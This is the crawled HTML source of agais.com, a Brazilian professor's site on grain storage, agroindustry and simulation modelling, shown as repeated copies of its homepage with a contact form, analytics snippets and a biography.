	<div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
				<form name="mailagais" method="POST" action = "mailservice/sendtoking.php" >
				<input class="form-control" placeholder="Nome:"  name= 'nome'value="" type="text">
				<input class="form-control" placeholder="Email:" name= 'email' value="" type="text" >	
				<input class="form-control" placeholder="Cidade:" name= 'cidade' value="" type="text">	
   				<input class="form-control" placeholder="Estado:"   name= 'estado' value="" type="text">
				<input class="form-control" placeholder="Assunto:" name= 'assunto' value="" type="text">				
      </div>
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
				
				<textarea class="textarea"placeholder="Mensagem: (Máximo 450 caracteres)"  name= 'mensagem'></textarea>		 		
				<label>Digite  abaixo este código: 239 </label>			
				<input class="form-control" placeholder="Código"  name="vercode" value="" type="">						
				<input class="form-control" name="Typed" value= "239" type="hidden" >		
				<input  class="send-btn" type="submit" name= 'acao' value= 'Enviar' />	

      </div>
      
    </div>
  </div>
</div>  
<!-- footer -->
<footer>

  <div class="footer">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">

          <div class="Contact">

            <h3>Contato</h3>

            <ul class="contant_icon">

              <li> <a href="https://maps.app.goo.gl/8361Qt5HBoGnUyVC6" target="_blank"><img src="icon/location.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/tellephone.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/email.png"></a></li>

            </ul>

          </div>

        </div>
		

   <div class="col-xl-3 col-lg-3 col-md-3 col-sm-12">

          <div class="Social">

            <h3>Redes Sociais</h3>
			<ul class="contant_icon">
            <!--<ul class="socil_link">-->

              <li><a href="#"><img src="images/facebook.png"></a></li>

              <li> <a href="https://www.linkedin.com/in/luis-cesar-silva-ba429515/"><img src="images/linkedin2.png"></a></li>

              <li> <a href="https://www.instagram.com/luiscesaragais"><img src="images/instagram.png"></a></li>

            </ul>

          </div>

        </div>

        <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">

          <div class="newsletter">

            <h3>newsletter</h3>

            <input class="new" placeholder="Seu email" type="Enter your email" >

            <button class="subscribe">Enviar</button>

          </div>

        </div>

      </div>

    </div>

  </div>

  <div class="copyright">

    <div class="container">

      <p>&copy; 2023 <strong>agais.com</strong> &nbsp;|&nbsp; Design by: <a href="http://html.design" style="color: #EDEA24">Free html Templates</a> &nbsp;|&nbsp;
	  
		&nbsp;&nbsp;&nbsp;&nbsp;

		<a href="index.php" style="color: #EDEA24">Home</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;

   	    <a href="https://agais.com/avt" target="_parent" style="color: #EDEA24">AVT - Ambiente Virtual de Treinamento</a>
	  
	  </p>

    </div>

  </div>

</footer><!-- end footer --> 
<!-- Javascript files--> 
<script src="js/jquery.min.js"></script> 
<script src="js/popper.min.js"></script> 
<script src="js/bootstrap.bundle.min.js"></script> 
<script src="js/jquery-3.0.0.min.js"></script> 
<script src="js/plugin.js"></script> 

<!-- sidebar --> 
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script> 
<script src="js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.agais.com/js/plugin.js
body_size: 19733
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
<!-- basic -->


<meta charset="utf-8">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- mobile metas -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- site metas -->
<title>AGAIS - Armazenagem de Grãos, Agroindústria e Simulação</title>

<meta name="keywords" content="programaçãoo linear, simulação, modelagem, extend, @risk, engenharia agricola,  carne, leite, industria de alimentos, cafe, explosão, intoxicação,  gases tóxicos, armazenagem de grãos, graos,  simulaÃ§Ã£o, pesquisa operacional, tratamentos termicos, produtos agrÃ­colas,  agricultural engineering, grain handling, grain drying, grain storage, simulation modeling, operations research, management science">
<meta name="description" content="Informe-se sobre: armazenagem e secagem de grãos e café, processamento de produtos agrícolas, agroindústria, simulação e modelagem de sistemas agroindustriais e pesquisa operacional.">
<!-- bootstrap css -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<!-- style css -->
<link rel="stylesheet" href="css/style.css">
<!-- Responsive-->
<link rel="stylesheet" href="css/responsive.css">
<!-- fevicon -->
<link rel="icon" href="images/fevicon.png" type="image/gif" />
<!-- Scrollbar Custom CSS -->
<link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">
<!-- Tweaks for older IEs-->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

	  
</head>
<!-- body -->
<body class="main-layout">
<!-- loader  
<div class="loader_bg">
  <div class="loader"><img src="images/loading.gif" alt="#" /></div>
</div> -->
<!-- end loader --> 

 <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23058875-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www.agais.com') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script language="JavaScript">
	$('.carousel').carousel({
	  interval: 500
	})
</script>

<script language="JavaScript">
function validaForm(){
         d = document.mailagais;

           if (d.nome.value == ""){
                   alert("Favor digitar seu nome.");
                    d.nome.focus();
                    return false;
           }


         if (d.email.value == ""){
                alert("Favor digitar seu e-mail.");
                  d.email.focus();
                   return false;
        }

          parte1 = d.demail.value.indexOf("@");
         parte2 = d.demail.value.indexOf(".");
         parte3 = d.demail.value.length;
        if (!(parte1 >= 3 && parte2 >= 6 && parte3 >= 12)) {
                   alert ("Favor digitar seu e-mail corretamente.");
                   d.demail.focus();
                   return false;
        }


           if (d.cidade.value == ""){
                   alert("Favor digitar o nome de sua cidade.");
                    d.cidade.focus();
                    return false;
           }


           if (d.estado.value == ""){
                   alert("Favor indicar o seu estado.");
                    d.estado.focus();
                    return false;
             }

           if (d.assunto.value == ""){
                   alert("Favor informar o assunto.");
                    d.assunto.focus();
                    return false;
             }

           if (d.mensagem.value == ""){
                   alert("Favor escrever sua mensagem");
                    d.mensagem.focus();
                    return false;
           }
           
            if (d.vercode.value <> d.Typed.value){
                   alert("Digite o código numérico corretamente.");
                    d.mensagem.focus();
                    return false;
           }
           
           
         return true;
}
</script>



<!-- header -->
<header> 	  <!-- header inner -->

  <div class="head-top">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="email"> <a href="contact_new2023.php">Contado</a> </div>

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <!--<div class="icon"> <i> <a href="#"><img src="icon/fb.png"></a></i> <i></i> <i> <a href="#"><img src="icon/linkedin.png"></a></i> <i> <a href="#"><img src="icon/google+.png"></a></i> </div>-->

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="contact"> <a href="https://agais.com/avt"target="_parent">AVT - Ambiente Virtual de Treinamento</a> </div>

        </div>

      </div>

    </div>

  </div>
  
  

  <div class="container">

    <div class="row">

      <div class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col logo_section">

        <div class="full">

          <div class="center-desk">

            <div class="logo"> <a href="index.php"><img src="images/logo_agais2.jpg" alt="#"></a> </div>

          </div>

        </div>

      </div>

      <div class="col-xl-9 col-lg-9 col-md-9 col-sm-9">

        <div class="menu-area">

          <div class="limit-box">

            <nav class="main-menu">

              <ul class="menu-area-main">
				<li> <a href="main_amgp.php">Armazenagem <br>de Grãos</a> </li>

                <li> <a href="main_agroi.php"> Agro<br>industria</a> </li>

                <li> <a href="main_simp.php">Modelagem <br>& Simulação</a> </li>

                <li> <a href="main_aplicativos.php">Aplicativos</a> </li>


                <li> <a href="main_search.php"><img src="images/search_icon.png"/>Pesquisar</a> </li>

              </ul>

            </nav>

          </div>

        </div>

      </div>

    </div>

  </div>

  <!-- end header inner --> </header>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DVPFR7XRQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DVPFR7XRQR');
</script>



<!-- end header -->
<section class="slider_section">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-6"> 
        <!-- state banner -->
       <div id="myCarousel" class="carousel slide" data-ride="carousel">


	   
	     

			 
		 <p><span class="date">Terça-feira, 20/01/2026 - Hora: 14:30</span></p>
     
			 		 <div class="carousel-inner">
            <div class="carousel-item active"> <img class="first-slide" src="images/banner1.jpg" alt="First slide"> </div>
          <!--  <div class="carousel-item"> <img class="second-slide" src="images/banner2.jpg" alt="Second slide"> </div>
            <div class="carousel-item"> <img class="third-slide" src="images/banner3.jpg" alt="Third slide"> </div>
					
			<div class="carousel-item"> <img class="Fourth-slide" src="images/banner4.jpg" alt="Fourth-slide"> </div> -->
		 </div>
			  <a class="carousel-control-prev"  href="https://agais.com/" role="button" data-slide="prev"><i class='fa fa-angle-right'></i></a >		 
			  <a class="carousel-control-next"  href="https://agais.com/" role="button" data-slide="next"><i class='fa fa-angle-left'></i></a> 	 
 
 
	   </div>					
        <!-- end banner --> 
      </div>
      <div class="col-md-6">
        <div class="full-slider_cont">			
          <h1>SEJA <br> <span class="dark_brown">BEM VINDO !!!</span></h1>
                <p align="justify"> Organizei este site para divulgar os métodos, tecnologias e conceitos relacionados à  Engenharia de Sistemas Agroindustriais.</br>Desse modo, segundo minhas Áreas de atuação e qualificação, os temas aqui tratados são: (i)  <a href="main_amgp.php"><b><i>secagem, armazenagem e processamento de grãos</b></i></a>; (ii) operação e organização de <a href="main_agroi.php"><b><i>sistemas agroindustrias</b></i></a>; e (iii) <a href="main_simp.pjp"><b><i> pesquisa operacional - modelagem & simulação</i></b></a> aplicadas à avaliações técnica e, ou econômica de sistemas agroindustriais.</br>
				</p>
			<div class="button_section"> <a class="main_bt" href="contact_new2023.php">Contato</a> <a class="main_bt" href="main_luiscesar.php">Prof. Luís César</a> </div>			
        </div>
      </div>
    </div>
  </div>
</section>
<!-- Currency -->
<div class="Currency">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="titlepage">
          <h2>agais.com  <strong class="cur"> INFORMES TÉCNICOS SOBRE:</strong></h2>
          <span><img src="images/boder.png" alt="img"/> </span> </div>
      </div>
    </div>
    <div class="row">
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
          <figure><img src="images/area1.jpg" alt="img"/></figure>
          <div class="Bitcoin">
			<i><img src="images/dolar_agais.png" alt="img"/></i> 
		    <h3>Armazenagem</h3>
            <p align="center">Informe-se sobre as operações unitárias do processamento de grãos, como secagem, aeração e armazenamento.</p>
          </div>
          <a class="read-more" href="main_amgp.php">Visite !!!</a>
	   </div>
      </div>
	  
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
			  <figure><img src="images/area2.jpg" alt="img"/></figure>
			  <div class="Bitcoin"> 
				<i><img src="images/dolar_agais.png" alt="img"/></i>
				<h3>Agroindústria</h3>
				<p align="center">Informe-se sobre processamento de produtos agrícolas e legislação.</p>			
				  <br>
			  </div>
          <a class="read-more" href="main_agroi.php">Visite !!!</a> 
		</div>
	  </div>
	  
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
			  <figure><img src="images/area3.jpg" alt="img"/></figure>
			  <div class="Bitcoin"> <i><img src="images/dolar_agais.png" alt="img"/></i>
					<h3>Modelagem & Simulação</h3>
					<p align="center">Informe-se sobre modelagem e simulação aplicada a ambientes agroindustriais. </p>				
			   </div>
          <a class="read-more" href="main_simp.php">Visite !!!</a> 
		</div>

    </div>
  </div>
 </div>
</div>
<!-- end Currency --> 
<!--state abouts -->
<div class="abouts"> 
<div class="abouts-bg">
  <div class="container">
    <div class="row">
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
       <div class="abouts-us">
          <h3>APLICATIVOS <strong class="cur"> agais.com</strong></h3>       
          <p align="justify">Nesta seção são disponibilizados aplicativos "on line" ou para download. <br>
							Os aplicativos referem aos cálculos de propriedades psicrométricas do ar, quebras de impureza e umidade, umidade de equilíbrio, umidade relativa ar intergranular, simulação de secagem em secadores tipo cavaletes, análise de cenários de aeração <strong>& </strong> Cálculos Financeiros relacionados a capitalização, financiamento e métodos de quitação como a Tabela Price. </p>
			  <div class="button_section"> <a class="main_bt" href="main_aplicativos.php">Visite !!!</a> </div> 
        </div>			
      </div>
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
        <div class="abouts-us">
          		<br><br><p> Vídeo Demonstrativo: Aplicativo AgaisPsicro <br>Cálculos Psicromêtricos </p>				
				<div class="img-responsive"><iframe width="373" height="290" src="https://www.youtube.com/embed/TYwmDxl5rAA" title="AgaisPsicro - Cálculos Psicromêricos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
				  </div>		
        </div>
      </div>
    </div>
  </div>
  </div> </div>

<!-- service --><!--
<div class="service">
  <div class="container">
    <div class="row">
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
          <div class="STRONG"> <i><img src="icon/strong.png" alt="icon"/></i>
            <h3>STRONG SECURITY</h3>
            <p>ipsum dolor sit amet, consectetur adipiscing elit, sed do</p>
          </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
          <div class="world"> <i><img src="icon/world.png" alt="icon"/></i>
            <h3>WORLD COVERAGE</h3>
            <p>ipsum dolor sit amet, consectetur adipiscing elit, sed do</p>
          </div>
        </div>
      </div>
        <div class="col-xl-8 col-lg-8 col-md-8 col-sm-12">					<div class="service-box">				<h2>Aplicativos<strong class="cur"> Agais</strong></h2>				<p>CÃ¡lculos de propriedades psicromÃ©tricas </p>				<a href= "https://youtu.be/TYwmDxl5rAA"> <figure><img class="img-responsive" src="images/spreadsheet_psicrometria.jpg" alt="img"/></figure></a>            			</div>			<div class="button_section"> <a class="main_bt" href="main_aplicativos.php">Saiba Mais</a> </div> 	  </div>
    </div>
  </div>
</div> 
<!-- end service --> 

<!-- state abouts -->
<div class="our experts"> 
  <!--<div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class=""titlepage">
          <h3>Desenvolvedor do <strong class="cur">agais.com</strong></h3>

        </div>
      </div>
    </div>
  </div>-->
  <div class="experts-box">
    <div class="container">
      <div class="row">
        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
          <div class="experts-threebox">
            <figure><a href="main_luiscesar.php"><img src="images/luiscesar01.jpg" alt="img"/></a></figure>
            <h3><a style="color: #EDEA24" href="main_luiscesar.php">Prof. Luís César</a> </h3>
			 <h3>Desenvolvedor do agais.com</h3>
          </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
          <div class="experts-threebox">
            <br>
            <p align="justify"><font color='ffffff'><b>Professor Titular,  <a href="https://dea.ufv.br/" style="color: #EDEA24">Departamento de Engenharia Agrícola </a> da Universidade Federal de Viçosa – Viçosa - MG, com atuação na Área de Armazenagem e Processamento de Produtos Agrícolas. Tem expertise em modelagem e simulação de sistemas logísticos, agroindustriais e de armazenagem de grãos. 
			Atuou como docente na <a href="https://www.unioeste.br/portal/" style="color: #EDEA24">Universidade Estadual do Oeste do Paraná - UNIOESTE </a> - Campus Cascavel,  Cascavel - PR e <a href="https://www.ufes.br/" style="color: #EDEA24">Universidade Federal do Espírito Santo - UFES </a> - Campus Alegre,  Alegre - ES.<br>
			É instrutor do  <a href="https://www.centreinar.org.br/" style="color: #EDEA24">Centro Nacional de Treinamento em Armazenagem e Assuntos Afins - CENTREINAR - UFV. </a>  </b></font></p>.
    
          </div>
        </div>
       <!-- <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
          <div class="experts-threebox">
            <figure><img src="images/luiscesar01.jpg" alt="img"/></figure>
            <h3>antonio conte </h3>
            <span>Money Developer</span>
            <p>exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor
            <div class="icon"> <i> <a href="#"><img src="images/facebook.png"></a></i> <i> <a href="#"><img src="images/Twitter.png"></a></i> <i> <a href="#"><img src="images/linkedin.png"></a></i> <i> <a href="#"><img src="images/instagram.png"></a></i> </div>
          </div>
        </div> -->
      </div>
    </div>
  </div>
</div> 
<!-- end abouts -->
<div class="Request">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="abouts-us">
          <h3><b>Enviar mensagem</b></h2>
        </div>
      </div>
    </div>
    <div class="row"> <!---action = "sendtoking.php"-->
    
	<div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
				<form name="mailagais" method="POST" action = "mailservice/sendtoking.php" >
				<input class="form-control" placeholder="Nome:"  name= 'nome'value="" type="text">
				<input class="form-control" placeholder="Email:" name= 'email' value="" type="text" >	
				<input class="form-control" placeholder="Cidade:" name= 'cidade' value="" type="text">	
   				<input class="form-control" placeholder="Estado:"   name= 'estado' value="" type="text">
				<input class="form-control" placeholder="Assunto:" name= 'assunto' value="" type="text">				
      </div>
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
				
				<textarea class="textarea"placeholder="Mensagem: (Máximo 450 caracteres)"  name= 'mensagem'></textarea>		 		
				<label>Digite  abaixo este código: 903 </label>			
				<input class="form-control" placeholder="Código"  name="vercode" value="" type="">						
				<input class="form-control" name="Typed" value= "903" type="hidden" >		
				<input  class="send-btn" type="submit" name= 'acao' value= 'Enviar' />	

      </div>
      
    </div>
  </div>
</div>  
<!-- footer -->
<footer>

  <div class="footer">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">

          <div class="Contact">

            <h3>Contato</h3>

            <ul class="contant_icon">

              <li> <a href="https://maps.app.goo.gl/8361Qt5HBoGnUyVC6" target="_blank"><img src="icon/location.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/tellephone.png"></a></li>

              <li> <a href="contact_new2023.php"><img src="icon/email.png"></a></li>

            </ul>

          </div>

        </div>
		

   <div class="col-xl-3 col-lg-3 col-md-3 col-sm-12">

          <div class="Social">

            <h3>Redes Sociais</h3>
			<ul class="contant_icon">
            <!--<ul class="socil_link">-->

              <li><a href="#"><img src="images/facebook.png"></a></li>

              <li> <a href="https://www.linkedin.com/in/luis-cesar-silva-ba429515/"><img src="images/linkedin2.png"></a></li>

              <li> <a href="https://www.instagram.com/luiscesaragais"><img src="images/instagram.png"></a></li>

            </ul>

          </div>

        </div>

        <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">

          <div class="newsletter">

            <h3>newsletter</h3>

            <input class="new" placeholder="Seu email" type="Enter your email" >

            <button class="subscribe">Enviar</button>

          </div>

        </div>

      </div>

    </div>

  </div>

  <div class="copyright">

    <div class="container">

      <p>&copy; 2023 <strong>agais.com</strong> &nbsp;|&nbsp; Design by: <a href="http://html.design" style="color: #EDEA24">Free html Templates</a> &nbsp;|&nbsp;
	  
		&nbsp;&nbsp;&nbsp;&nbsp;

		<a href="index.php" style="color: #EDEA24">Home</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;

   	    <a href="https://agais.com/avt" target="_parent" style="color: #EDEA24">AVT - Ambiente Virtual de Treinamento</a>
	  
	  </p>

    </div>

  </div>

</footer><!-- end footer --> 
<!-- Javascript files--> 
<script src="js/jquery.min.js"></script> 
<script src="js/popper.min.js"></script> 
<script src="js/bootstrap.bundle.min.js"></script> 
<script src="js/jquery-3.0.0.min.js"></script> 
<script src="js/plugin.js"></script> 

<!-- sidebar --> 
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script> 
<script src="js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.agais.com/css/swiper.min.css
body_size: 19725
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
<!-- basic -->


<meta charset="utf-8">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- mobile metas -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- site metas -->
<title>AGAIS - Armazenagem de Grãos, Agroindústria e Simulação</title>

<meta name="keywords" content="programaçãoo linear, simulação, modelagem, extend, @risk, engenharia agricola,  carne, leite, industria de alimentos, cafe, explosão, intoxicação,  gases tóxicos, armazenagem de grãos, graos,  simulaÃ§Ã£o, pesquisa operacional, tratamentos termicos, produtos agrÃ­colas,  agricultural engineering, grain handling, grain drying, grain storage, simulation modeling, operations research, management science">
<meta name="description" content="Informe-se sobre: armazenagem e secagem de grãos e café, processamento de produtos agrícolas, agroindústria, simulação e modelagem de sistemas agroindustriais e pesquisa operacional.">
<!-- bootstrap css -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<!-- style css -->
<link rel="stylesheet" href="css/style.css">
<!-- Responsive-->
<link rel="stylesheet" href="css/responsive.css">
<!-- fevicon -->
<link rel="icon" href="images/fevicon.png" type="image/gif" />
<!-- Scrollbar Custom CSS -->
<link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">
<!-- Tweaks for older IEs-->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

	  
</head>
<!-- body -->
<body class="main-layout">
<!-- loader  
<div class="loader_bg">
  <div class="loader"><img src="images/loading.gif" alt="#" /></div>
</div> -->
<!-- end loader --> 

 <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23058875-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www.agais.com') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script language="JavaScript">
	$('.carousel').carousel({
	  interval: 500
	})
</script>

<script language="JavaScript">
function validaForm(){
         d = document.mailagais;

           if (d.nome.value == ""){
                   alert("Favor digitar seu nome.");
                    d.nome.focus();
                    return false;
           }


         if (d.email.value == ""){
                alert("Favor digitar seu e-mail.");
                  d.email.focus();
                   return false;
        }

          parte1 = d.demail.value.indexOf("@");
         parte2 = d.demail.value.indexOf(".");
         parte3 = d.demail.value.length;
        if (!(parte1 >= 3 && parte2 >= 6 && parte3 >= 12)) {
                   alert ("Favor digitar seu e-mail corretamente.");
                   d.demail.focus();
                   return false;
        }


           if (d.cidade.value == ""){
                   alert("Favor digitar o nome de sua cidade.");
                    d.cidade.focus();
                    return false;
           }


           if (d.estado.value == ""){
                   alert("Favor indicar o seu estado.");
                    d.estado.focus();
                    return false;
             }

           if (d.assunto.value == ""){
                   alert("Favor informar o assunto.");
                    d.assunto.focus();
                    return false;
             }

           if (d.mensagem.value == ""){
                   alert("Favor escrever sua mensagem");
                    d.mensagem.focus();
                    return false;
           }
           
            if (d.vercode.value <> d.Typed.value){
                   alert("Digite o código numérico corretamente.");
                    d.mensagem.focus();
                    return false;
           }
           
           
         return true;
}
</script>



<!-- header -->
<header> 	  <!-- header inner -->

  <div class="head-top">

    <div class="container">

      <div class="row">

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="email"> <a href="contact_new2023.php">Contado</a> </div>

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <!--<div class="icon"> <i> <a href="#"><img src="icon/fb.png"></a></i> <i></i> <i> <a href="#"><img src="icon/linkedin.png"></a></i> <i> <a href="#"><img src="icon/google+.png"></a></i> </div>-->

        </div>

        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">

          <div class="contact"> <a href="https://agais.com/avt"target="_parent">AVT - Ambiente Virtual de Treinamento</a> </div>

        </div>

      </div>

    </div>

  </div>
  
  

  <div class="container">

    <div class="row">

      <div class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col logo_section">

        <div class="full">

          <div class="center-desk">

            <div class="logo"> <a href="index.php"><img src="images/logo_agais2.jpg" alt="#"></a> </div>

          </div>

        </div>

      </div>

      <div class="col-xl-9 col-lg-9 col-md-9 col-sm-9">

        <div class="menu-area">

          <div class="limit-box">

            <nav class="main-menu">

              <ul class="menu-area-main">
				<li> <a href="main_amgp.php">Armazenagem <br>de Grãos</a> </li>

                <li> <a href="main_agroi.php"> Agro<br>industria</a> </li>

                <li> <a href="main_simp.php">Modelagem <br>& Simulação</a> </li>

                <li> <a href="main_aplicativos.php">Aplicativos</a> </li>


                <li> <a href="main_search.php"><img src="images/search_icon.png"/>Pesquisar</a> </li>

              </ul>

            </nav>

          </div>

        </div>

      </div>

    </div>

  </div>

  <!-- end header inner --> </header>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DVPFR7XRQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DVPFR7XRQR');
</script>



<!-- end header -->
<section class="slider_section">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-6"> 
        <!-- state banner -->
       <div id="myCarousel" class="carousel slide" data-ride="carousel">


	   
	     

			 
		 <p><span class="date">Terça-feira, 20/01/2026 - Hora: 14:30</span></p>
     
			 		 <div class="carousel-inner">
            <div class="carousel-item active"> <img class="first-slide" src="images/banner3.jpg" alt="First slide"> </div>
          <!--  <div class="carousel-item"> <img class="second-slide" src="images/banner2.jpg" alt="Second slide"> </div>
            <div class="carousel-item"> <img class="third-slide" src="images/banner3.jpg" alt="Third slide"> </div>
					
			<div class="carousel-item"> <img class="Fourth-slide" src="images/banner4.jpg" alt="Fourth-slide"> </div> -->
		 </div>
			  <a class="carousel-control-prev"  href="https://agais.com/" role="button" data-slide="prev"><i class='fa fa-angle-right'></i></a >		 
			  <a class="carousel-control-next"  href="https://agais.com/" role="button" data-slide="next"><i class='fa fa-angle-left'></i></a> 	 
 
 
	   </div>					
        <!-- end banner --> 
      </div>
      <div class="col-md-6">
        <div class="full-slider_cont">			
          <h1>SEJA <br> <span class="dark_brown">BEM VINDO !!!</span></h1>
                <p align="justify"> Organizei este site para divulgar os métodos, tecnologias e conceitos relacionados à  Engenharia de Sistemas Agroindustriais.</br>Desse modo, segundo minhas Áreas de atuação e qualificação, os temas aqui tratados são: (i)  <a href="main_amgp.php"><b><i>secagem, armazenagem e processamento de grãos</b></i></a>; (ii) operação e organização de <a href="main_agroi.php"><b><i>sistemas agroindustrias</b></i></a>; e (iii) <a href="main_simp.pjp"><b><i> pesquisa operacional - modelagem & simulação</i></b></a> aplicadas à avaliações técnica e, ou econômica de sistemas agroindustriais.</br>
				</p>
			<div class="button_section"> <a class="main_bt" href="contact_new2023.php">Contato</a> <a class="main_bt" href="main_luiscesar.php">Prof. Luís César</a> </div>			
        </div>
      </div>
    </div>
  </div>
</section>
<!-- Currency -->
<div class="Currency">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="titlepage">
          <h2>agais.com  <strong class="cur"> INFORMES TÉCNICOS SOBRE:</strong></h2>
          <span><img src="images/boder.png" alt="img"/> </span> </div>
      </div>
    </div>
    <div class="row">
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
          <figure><img src="images/area1.jpg" alt="img"/></figure>
          <div class="Bitcoin">
			<i><img src="images/dolar_agais.png" alt="img"/></i> 
		    <h3>Armazenagem</h3>
            <p align="center">Informe-se sobre as operações unitárias do processamento de grãos, como secagem, aeração e armazenamento.</p>
          </div>
          <a class="read-more" href="main_amgp.php">Visite !!!</a>
	   </div>
      </div>
	  
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
			  <figure><img src="images/area2.jpg" alt="img"/></figure>
			  <div class="Bitcoin"> 
				<i><img src="images/dolar_agais.png" alt="img"/></i>
				<h3>Agroindústria</h3>
				<p align="center">Informe-se sobre processamento de produtos agrícolas e legislação.</p>			
				  <br>
			  </div>
          <a class="read-more" href="main_agroi.php">Visite !!!</a> 
		</div>
	  </div>
	  
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
        <div class="three-box">
			  <figure><img src="images/area3.jpg" alt="img"/></figure>
			  <div class="Bitcoin"> <i><img src="images/dolar_agais.png" alt="img"/></i>
					<h3>Modelagem & Simulação</h3>
					<p align="center">Informe-se sobre modelagem e simulação aplicada a ambientes agroindustriais. </p>				
			   </div>
          <a class="read-more" href="main_simp.php">Visite !!!</a> 
		</div>

    </div>
  </div>
 </div>
</div>
<!-- end Currency --> 
<!--state abouts -->
<div class="abouts"> 
<div class="abouts-bg">
  <div class="container">
    <div class="row">
      <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12">
       <div class="abouts-us">
          <h3>APLICATIVOS <strong class="cur"> agais.com</strong></h3>       
          <p align="justify">Nesta seção são disponibilizados aplicativos "on line" ou para download. <br>
